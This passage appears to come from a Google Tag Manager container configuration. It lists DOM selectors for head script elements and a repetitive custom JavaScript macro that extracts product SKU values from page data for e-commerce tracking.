script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return 